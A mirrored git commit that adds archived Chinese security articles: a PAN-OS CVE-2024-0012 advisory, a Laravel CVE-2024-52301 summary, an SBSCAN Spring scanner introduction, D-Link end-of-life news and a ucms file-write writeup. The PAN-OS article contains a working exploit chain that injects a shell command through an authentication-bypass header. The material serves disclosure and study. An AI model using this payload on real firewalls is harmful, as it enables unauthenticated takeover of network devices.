mirror of

https://github.com/gelusus/wxvl.git

synced 2025-07-29 22:14:41 +00:00

SBSCAN Spring框架渗透,这一个工具就够了|漏洞探测、【安全圈】D-Link忽视旧款VPN路由器补丁更新,关键漏洞未修复、某一cms后台代码执行漏洞、CVE-2024-0012|Palo Alto Networks PAN-OS身份验证绕过漏洞(POC)、CVE-2024-52301|Laravel注入漏洞、

This commit is contained in:

parent

f85f59edc1

commit

49ac48f40b

@ -468,5 +468,10 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NDg2MDIxNQ==&mid=2247485168&idx=1&sn=e2f04e624add36a9d609048e6db7267c": "某CMS权限绕过漏洞(0Day)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU0MzgzNTU0Mw==&mid=2247485711&idx=4&sn=13a141bc92101e550c51705ac5abc93a": "网络安全顶刊——TIFS 2024 论文清单与摘要(4)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzA3Mjc1MTkwOA==&mid=2650557639&idx=1&sn=69f571bf32068c46aa71a5ab4226af8f": "秘密监视:步行跟踪策略战术",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNjMwNDUxNg==&mid=2247486829&idx=2&sn=7cf00cc43f75e4a7074ebbb9e74ff118": "中间件常见漏洞总结"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNjMwNDUxNg==&mid=2247486829&idx=2&sn=7cf00cc43f75e4a7074ebbb9e74ff118": "中间件常见漏洞总结",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNjQwOTc4MQ==&mid=2247489857&idx=1&sn=397e54275d6e4ef14b7af11b370c9b6c": "SBSCAN Spring框架渗透,这一个工具就够了|漏洞探测",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066187&idx=4&sn=c4be9926d771d2293619bbe2dcc12b29": "【安全圈】D-Link忽视旧款VPN路由器补丁更新,关键漏洞未修复",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU2NDY2OTU4Nw==&mid=2247517184&idx=1&sn=15c853eb8c0706dd914700d4f9767b34": "某一cms后台代码执行漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485696&idx=1&sn=d90cc63a8343e76984f47b6e6bbdda53": "CVE-2024-0012|Palo Alto Networks PAN-OS身份验证绕过漏洞(POC)",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485696&idx=2&sn=8e325ace3beff8fb6bb77abdf6aef414": "CVE-2024-52301|Laravel注入漏洞"

|

||||

}

|

||||

135

doc/CVE-2024-0012|Palo Alto Networks PAN-OS身份验证绕过漏洞(POC).md

Normal file

135

doc/CVE-2024-0012|Palo Alto Networks PAN-OS身份验证绕过漏洞(POC).md

Normal file

@ -0,0 +1,135 @@

|

||||

# CVE-2024-0012|Palo Alto Networks PAN-OS身份验证绕过漏洞(POC)

|

||||

alicy 信安百科 2024-11-23 10:25

|

||||

|

||||

**0x00 前言**

|

||||

|

||||

|

||||

派拓网络(Palo Alto Networks)是一家网络安全公司,总部位于美国加利福尼亚州圣克拉拉市。公司的核心产品为“下一代防火墙”(Next-Generation Firewall)平台,提供网络活动的可视化能力,可基于应用(App-ID)、用户(User-ID)与内容(Content-ID)进行网络活动的精细化控制,同时提供基于云的安全服务(GlobalProtect与WildFire)来拓展防火墙的安全性。

|

||||

|

||||

|

||||

|

||||

**0x01 漏洞描述**

|

||||

|

||||

|

||||

未经身份验证的攻击者通过网络访问管理Web界面,从而获得PAN-OS管理员权限以执行管理操作、篡改配置或利用其他经过身份验证的特权提升漏洞(如CVE-2024-9474)。

|

||||

|

||||

|

||||

|

||||

**0x02 CVE编号**

|

||||

|

||||

|

||||

CVE-2024-0012:Palo Alto Networks PAN-OS身份验证绕过漏洞

|

||||

|

||||

未经身份验证的攻击者通过网络访问管理Web界面,从而获得PAN-OS管理员权限以执行管理操作、篡改配置或利用其他经过身份验证的特权提升漏洞。

|

||||

|

||||

|

||||

CVE-2024-9474:Palo Alto Networks PAN-OS权限提升漏洞

|

||||

|

||||

Palo Alto Networks PAN-OS软件中存在权限提升漏洞,可能导致具有管理Web 界面访问权限的PAN-OS管理员以root权限对防火墙执行恶意操作。

|

||||

|

||||

|

||||

|

||||

**0x03 影响版本**

|

||||

|

||||

|

||||

PAN-OS 11.2 < 11.2.4-h1

|

||||

|

||||

PAN-OS 11.1 < 11.1.5-h1

|

||||

|

||||

PAN-OS 11.0 < 11.0.6-h1

|

||||

|

||||

PAN-OS 10.2 < 10.2.12-h2

|

||||

|

||||

|

||||

|

||||

**0x04 漏洞详情**

|

||||

|

||||

****

|

||||

POC:

|

||||

|

||||

首先:

|

||||

```

|

||||

POST /php/utils/createRemoteAppwebSession.php/watchTowr.js.map HTTP/1.1

|

||||

Host: {{Hostname}}

|

||||

X-PAN-AUTHCHECK: off

|

||||

Content-Type: application/x-www-form-urlencoded

|

||||

Content-Length: 107

|

||||

|

||||

user=`echo $(uname -a) > /var/appweb/htdocs/unauth/watchTowr.php`&userRole=superuser&remoteHost=&vsys=vsys1

|

||||

```

|

||||

|

||||

|

||||

然后:

|

||||

|

||||

使用第一步获取的PHPSESSID,请求index.php/.js.map触发第一步的请求。

|

||||

```

|

||||

GET /index.php/.js.map HTTP/1.1

|

||||

Host: {{Hostname}}

|

||||

Cookie: PHPSESSID=2qe3kouhjdm8317f6vmueh1m8n;

|

||||

X-PAN-AUTHCHECK: off

|

||||

Connection: keep-alive

|

||||

```

|

||||

|

||||

|

||||

最后:

|

||||

|

||||

请求第一步中命令写入的文件,验证命令是否执行,并且能访问到执行结果。

|

||||

```

|

||||

GET /unauth/watchTowr.php HTTP/1.1

|

||||

Host: 192.168.1.227

|

||||

Cookie: PHPSESSID=fvepfik7vrmvdlkns30rgpn1jb;

|

||||

X-PAN-AUTHCHECK: off

|

||||

Connection: keep-alive

|

||||

```

|

||||

|

||||

```

|

||||

HTTP/1.1 200 OK

|

||||

Date: Tue, 19 Nov 2024 09:39:17 GMT

|

||||

Content-Type: text/html; charset=UTF-8

|

||||

Content-Length: 108

|

||||

Connection: keep-alive

|

||||

Allow: GET, HEAD, POST, PUT, DELETE, OPTIONS

|

||||

|

||||

Linux PA-VM 4.18.0-240.1.1.20.pan.x86_64 #1 SMP Wed Jul 31 20:37:12 PDT 2024 x86_64 x86_64 x86_64 GNU/Linux

|

||||

```

|

||||

|

||||

|

||||

****

|

||||

**0x05 参考链接**

|

||||

|

||||

|

||||

https://security.paloaltonetworks.com/CVE-2024-0012

|

||||

|

||||

|

||||

https://github.com/watchtowrlabs/palo-alto-panos-cve-2024-0012

|

||||

|

||||

|

||||

|

||||

|

||||

推荐阅读:

|

||||

|

||||

|

||||

[CVE-2024-37383|Roundcube Webmail存储型XSS漏洞(POC)](http://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485685&idx=1&sn=838e54bc45cab050c38c37137d553fa1&chksm=cea9612cf9dee83a66a26a8c8fe596cd04d4638dc6581db8b0ed7312fe63559860d92e2a3dbd&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[CVE-2024-9264|Grafana SQL表达式允许远程代码执行(POC)](http://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485671&idx=2&sn=3c50f92d11faad65195774409be07b3b&chksm=cea9613ef9dee828fe54dcf107742dd30993caea07e0477c78d244ca86e048f76a75112725c5&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[CVE-2024-9465|Palo Alto Networks Expedition 未授权SQL注入漏洞(POC)](http://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485660&idx=2&sn=7c2fc6ead103e3d620304a476857465e&chksm=cea96105f9dee813d79bb9dc95becfdc8b0f80d294893cd068607339217d429b614999bb91c9&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Ps:国内外安全热点分享,欢迎大家分享、转载,请保证文章的完整性。文章中出现敏感信息和侵权内容,请联系作者删除信息。信息安全任重道远,感谢您的支持

|

||||

|

||||

!!!

|

||||

|

||||

|

||||

**本公众号的文章及工具仅提供学习参考,由于传播、利用此文档提供的信息而造成任何直接或间接的后果及损害,均由使用者本人负责,本公众号及文章作者不为此承担任何责任。**

|

||||

|

||||

|

||||

|

||||

|

||||

85

doc/CVE-2024-52301|Laravel注入漏洞.md

Normal file

85

doc/CVE-2024-52301|Laravel注入漏洞.md

Normal file

@ -0,0 +1,85 @@

|

||||

# CVE-2024-52301|Laravel注入漏洞

|

||||

alicy 信安百科 2024-11-23 10:25

|

||||

|

||||

**0x00 前言**

|

||||

|

||||

|

||||

Laravel 是一个后端框架,提供了构建现代 Web 应用所需的所有功能,例如路由、验证、缓存、队列、文件存储等等。

|

||||

|

||||

|

||||

|

||||

**0x01 漏洞描述**

|

||||

|

||||

> 由于框架在非CLI模式下处理请求时未正确隔离PHP的argv参数,当register_argc_argv PHP指令被设置为on时,攻击者可以通过向任意URL发送附带特制查询字符串的请求,来更改框架在请求处理时使用的环境配置,成功利用该漏洞可能导致敏感信息泄露、权限提升、应用崩溃或配置被篡改等。

|

||||

|

||||

> —— ——来源于网络

|

||||

|

||||

|

||||

|

||||

|

||||

**0x02 CVE编号**

|

||||

|

||||

|

||||

CVE-2024-52301

|

||||

|

||||

|

||||

|

||||

**0x03 影响版本**

|

||||

|

||||

|

||||

Laravel < 6.20.45

|

||||

|

||||

7.0.0 <= Laravel < 7.30.7

|

||||

|

||||

8.0.0 <= Laravel < 8.83.28

|

||||

|

||||

9.0.0 <= Laravel < 9.52.17

|

||||

|

||||

10.0.0 <= Laravel < 10.48.23

|

||||

|

||||

11.0.0 <= Laravel < 11.31.0

|

||||

|

||||

|

||||

|

||||

**0x04 漏洞详情**

|

||||

|

||||

|

||||

https://github.com/laravel/framework/security/advisories/GHSA-gv7v-rgg6-548h

|

||||

|

||||

|

||||

|

||||

**0x05 参考链接**

|

||||

|

||||

|

||||

https://github.com/laravel/framework/security/advisories/GHSA-gv7v-rgg6-548h

|

||||

|

||||

|

||||

|

||||

|

||||

推荐阅读:

|

||||

|

||||

|

||||

[CVE-2024-37383|Roundcube Webmail存储型XSS漏洞(POC)](http://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485685&idx=1&sn=838e54bc45cab050c38c37137d553fa1&chksm=cea9612cf9dee83a66a26a8c8fe596cd04d4638dc6581db8b0ed7312fe63559860d92e2a3dbd&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[CVE-2024-40725|Apache HTTP Server 源代码泄露漏洞(POC)](http://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485524&idx=1&sn=773266cbe2dc151da3831d9b0659cbc4&chksm=cea9618df9dee89b9473d7d77841db582aa984ec105014fcadc4ef597a75b9fd41a8dc1da626&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[CVE-2024-5217|ServiceNow Glide表达式注入漏洞(POC)](http://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485489&idx=1&sn=96c929c9c5908ddb52606ffb0666d81d&chksm=cea961e8f9dee8fef1c4f6cdf9d46dc5d161adaa3cd466da707495ef35664e1070fcc13a5dac&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Ps:国内外安全热点分享,欢迎大家分享、转载,请保证文章的完整性。文章中出现敏感信息和侵权内容,请联系作者删除信息。信息安全任重道远,感谢您的支持

|

||||

|

||||

!!!

|

||||

|

||||

|

||||

**本公众号的文章及工具仅提供学习参考,由于传播、利用此文档提供的信息而造成任何直接或间接的后果及损害,均由使用者本人负责,本公众号及文章作者不为此承担任何责任。**

|

||||

|

||||

|

||||

|

||||

|

||||

19

doc/SBSCAN Spring框架渗透,这一个工具就够了|漏洞探测.md

Normal file

19

doc/SBSCAN Spring框架渗透,这一个工具就够了|漏洞探测.md

Normal file

@ -0,0 +1,19 @@

|

||||

# SBSCAN Spring框架渗透,这一个工具就够了|漏洞探测

|

||||

安全帮 2024-11-23 11:36

|

||||

|

||||

0x01 工具介绍

|

||||

SBSCAN是一款专注于spring框架的渗透测试工具,可以对指定站点进行springboot未授权扫描/敏感信息扫描以及进行spring相关漏洞的扫描与验证。

|

||||

|

||||

|

||||

**下载地址在末尾**

|

||||

|

||||

0x02 功能简介核心特性最全的敏感路径字典:最全的springboot站点敏感路径字典,帮你全面检测站点是否存在敏感信息泄漏支持指纹检测:支持spring站点指纹匹配:支持启用指纹识别,只有存在spring指纹的站点才进行下一步扫描,节约资源与时间 (无特征的站点会漏报,客官自行决策是否启用)支持敏感路径页面关键词指纹匹配:通过维护敏感路径包含的关键词特征,对检出的页面进行指纹匹配,大大提升了工具检出的准确率,减少了人工去确认敏感页面真实性投入的时间支持指定模块发起检测: 不想跑漏洞,只想检测敏感路径?或者只想检测漏洞?都可以,通过 -m 参数指定即可最全的spring漏洞检测POC:spring相关cve漏洞的检测poc全部给你集成到这款工具里,同类型最全无回显漏洞解决: 无回显漏洞检测扫描器光看响应状态码不太靠谱?支持--dnslog参数指定dnslog域名,看到dnslog记录才是真的成功验证漏洞存在。降噪输出结果: 可通过指定-q参数只显示成功的检测结果友好的可扩展性: 项目设计初期就考虑了用户的自定义扩展需求,整个项目尽量采用高内聚低耦合模块化的编程方式, 你可轻松的加上自己的poc、日常积累的敏感路径、绕过语句,轻松优化检测逻辑,具体见下文的“自定义扩展”。其他一些常规支持:单个url扫描/ url文件扫描 / 扫描模块选择 / 支持指定代理 / 支持多线程 / 扫描报告生成。检测效果图, 使用彩色表格打印更直观显示检测结果,检测报告保存位置将会在扫描结束后控制台显示检测时可使用 tail -f logs/sbscan.log 实时查看详细的检测情况0x03更新说明将扫描管理、路径探测、指纹检测和 CVE 探测的相关的调度与管理模块进行优化处理、对程序进一步解耦提升代码的可读性和可维护性本次对程序所有脚本新增了全局的会话复用、多线程管理等优化,增加了程序稳定性和扫描性能新增JeeSpringCloud 2023 任意文件上传漏洞检测采用正则进行匹配优化,优化了url、代理格式检测、自动修正url格式的逻辑代理支持指定单个、多个、文件的方式进行配置0x04 使用介绍MacOS && linux下载SBSCAN解压$ cd SBSCAN$ python3 -m venv sbscan # 创建虚拟环境$ source sbscan/bin/activate # 激活虚拟环境$ pip3 install -r requirements.txt -i https://pypi.tuna.tsinghua.edu.cn/simple # -i 指定pip源安装依赖,可选;$ python3 sbscan.py --helpWindows下载SBSCAN解压$ cd SBSCAN$ python3 -m venv sbscan # 创建虚拟环境$ .\sbscan\Scripts\activate # 激活虚拟环境$ pip3 install -r requirements.txt -i https://pypi.tuna.tsinghua.edu.cn/simple # -i 指定pip源安装依赖,可选;$ python3 sbscan.py --help命令说明-u, --url 对单个URL进行扫描-f, --file 读取文件中的url目标进行扫描-m, --mode 指定扫描模式[path/cve/all],默认all-p, --proxy 指定HTTP代理-t, --threads 指定线程数量-q, --quiet 启用纯净输出,只输出命中的敏感路径信息-ff, --fingerprint_filter 启用指纹检测,只扫描命中指纹的站点(可能有漏报,结合实际情况选择是否启用)-d, --dnslog 指定DNSLog域名,用于检测到无回显漏洞时可接收被攻击主机的dns请求--help 显示帮助信息Example# 指定目标站点url进行扫描$ python3 sbscan.py -u http://test.com# 指定url文件路径扫描,启用指纹检测,未检测到指纹的无需进行路径以及CVE扫描$ python3 sbscan.py -f url.txt --ff# 仅对目标进行漏洞扫描并且只输出命中的cve$ python3 sbscan.py -f url.txt -m cve --quiet# 指定目标站点url、代理、线程数量$ python3 sbscan.py -u http://test.com -p 1.1.1.1:8888 -t 10# 指定目标站点url、启用纯净输出,只输出命中敏感路径或cve的目标、启用指纹检测,只有命中指纹的才继续扫描$ python3 sbscan.py -u http://test.com --quiet -ff# 指定url文件路径、指定dnslog域名、使用10个线程进行并发扫描并启用纯净输出$ python3 sbscan.py -f url.txt -t 4 -d 5pugcrp1.eyes.sh --quiet

|

||||

|

||||

**0x04 项目地址**

|

||||

|

||||

|

||||

|

||||

https://github.com/sule01u/SBSCAN

|

||||

|

||||

|

||||

|

||||

101

doc/【安全圈】D-Link忽视旧款VPN路由器补丁更新,关键漏洞未修复.md

Normal file

101

doc/【安全圈】D-Link忽视旧款VPN路由器补丁更新,关键漏洞未修复.md

Normal file

@ -0,0 +1,101 @@

|

||||

# 【安全圈】D-Link忽视旧款VPN路由器补丁更新,关键漏洞未修复

|

||||

安全圈 2024-11-23 11:00

|

||||

|

||||

|

||||

|

||||

|

||||

**关键词**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

在发现严重的远程代码执行 (RCE) 漏洞后,D-Link 强烈建议其旧款 VPN 路由器用户更换设备。由于这些型号的路由器已达到其使用寿命和终止支持的日期,因此不会再对其打补丁以防范该漏洞。

|

||||

|

||||

安全研究人员"delsploit"向D-Link报告了该漏洞,但尚未分配CVE标识符。该漏洞的技术细节也未披露,因此客户有时间在网络犯罪分子开始尝试利用该漏洞之前做出反应。我们知道这是一个堆栈缓冲区溢出漏洞,允许未经认证的用户执行远程代码执行。

|

||||

|

||||

以下设备的所有硬件版本和固件版本都受到了影响:

|

||||

- DSR-150 (2024 年 5 月到期)

|

||||

|

||||

- DSR-150N(2024 年 5 月到期)

|

||||

|

||||

- DSR-250(2024 年 5 月退出市场)

|

||||

|

||||

- DSR-250N(2024 年 5 月退出市场)

|

||||

|

||||

- DSR-500N(2015 年 9 月退出市场)

|

||||

|

||||

- DSR-1000N(2015 年 10 月停用)

|

||||

|

||||

D-Link 强调,它将不会为四个受影响的型号发布补丁,因为它们都已达到 EOL 或 EOS 状态,也就是产品处于结束支持的期限之后,其中大多数是在 2024 年 5 月,还有几个是在 2015 年。该公司写道,公司的一般政策是,当产品达到 EOS/EOL 时,将不再对其提供支持,并且停止对这些产品的所有固件开发。

|

||||

|

||||

D-Link 强烈建议这些路由器的所有者升级到较新的型号,因为继续使用可能会对与其连接的设备造成危险。

|

||||

|

||||

|

||||

|

||||

D-Link DSR 150 路由器

|

||||

|

||||

该公司正试图安抚那些可能对此感到恼火的用户,为不受漏洞影响的新服务路由器(DSR-250v2)提供 20% 的折扣。

|

||||

|

||||

D-Link 还指出,虽然第三方开放固件可用于许多受影响的设备,但使用这些固件会导致保修失效,设备所有者应自行承担责任。

|

||||

|

||||

这是 D-Link 在一个月内第二次确认不会为已达到报废/服务终止状态的高危设备打补丁。这家台湾公司建议其已停产的 NAS 设备的所有者升级到较新的型号,因为这些设备不会打补丁以防止关键命令注入漏洞。

|

||||

|

||||

2022 年,网络安全& 基础设施安全局(CISA)建议消费者更换存在 RCE 漏洞的 D-Link 路由器,因为这些设备已达到使用寿命,将不再收到补丁。

|

||||

|

||||

|

||||

END

|

||||

|

||||

|

||||

阅读推荐

|

||||

|

||||

|

||||

[【安全圈】AI自动挖洞不是梦,谷歌AI工具OSS-FASZ又发现26个开源漏洞](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066127&idx=1&sn=54cc25bc1157b1fcde3352264a6e6737&chksm=f36e7d0fc419f419eba06e5a96d15df8e4c6984457ffe2caa95bdb960aa38174100f2f438f01&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[【安全圈】全球175国和地区面临风险:14.5万个工控系统暴露于互联网中](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066127&idx=2&sn=dd1d3315135df42f2ea52b1674729329&chksm=f36e7d0fc419f4192a5775c039991fdc86f879e8aea0eff72fc8e6eca0bbba94596cd83ce603&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[【安全圈】CISA红队发现惊人的关键基础设施风险](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066127&idx=3&sn=3f367e65a291df4dd3e563a38a83b973&chksm=f36e7d0fc419f41913bc610f4a13cbd59bba300672bf8878380204ffc70703bb263e153edcc0&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[【安全圈】麻省理工发布2024年最危险的漏洞TOP 25](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066127&idx=4&sn=1c50f0f483942910d6d8ae2633bccc0b&chksm=f36e7d0fc419f41947fb8dfdbb8302260500102916778a3058e716cddad6866b03c80673964d&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[【安全圈】Ubuntu系统软件中的5个漏洞潜藏了10年才被发现](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066112&idx=1&sn=00fc32fb2126236a289beba3ec9b7b29&chksm=f36e7d00c419f41616a3b529fd231f5c9cb584fc1c962df2286ebe434d3081d23b39cd91ade2&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**安全圈**

|

||||

|

||||

|

||||

|

||||

|

||||

←扫码关注我们

|

||||

|

||||

**网罗圈内热点 专注网络安全**

|

||||

|

||||

**实时资讯一手掌握!**

|

||||

|

||||

|

||||

|

||||

|

||||

**好看你就分享 有用就点个赞**

|

||||

|

||||

**支持「****安全圈」就点个三连吧!**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

39

doc/某一cms后台代码执行漏洞.md

Normal file

39

doc/某一cms后台代码执行漏洞.md

Normal file

@ -0,0 +1,39 @@

|

||||

# 某一cms后台代码执行漏洞

|

||||

船山信安 2024-11-23 10:35

|

||||

|

||||

## 前言

|

||||

|

||||



最近在漏洞平台看到ucms后台漏洞,便寻找了一下发现有开源源码,分析一下

|

||||

## 漏洞复现

|

||||

|

||||

首先漏洞发生在后台,也就是需要先登录后台可利用,有点鸡肋,但还是要学习一下

|

||||

|

||||

后台管理中心->文件管理->任意选一个编辑->保存->抓包

|

||||

|

||||

|

||||

|

||||

|

||||



然后访问该文件名

|

||||

|

||||

## 漏洞分析

|

||||

|

||||

uncms/index.php 44行

|

||||

```

|

||||

```

|

||||

|

||||

也就是说获取get的do值为文件名,跟踪一下漏洞指的sadmin/fileedit.php文件

|

||||

|

||||

sadmin/fileedit.php

|

||||

```

|

||||

```

|

||||

|

||||

可以看到该文件对传进来的路径与内容没有进行任何过滤与验证,引发了漏洞

|

||||

```

|

||||

```

|

||||

|

||||

在请求co参数的时候,这一行,w指当文件不存在的时候会自动创建,由此触发了文件写入漏洞

|

||||

|

||||

来源:https://xz.aliyun.com/ 感谢【

|

||||

路过的一个人

|

||||

】

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user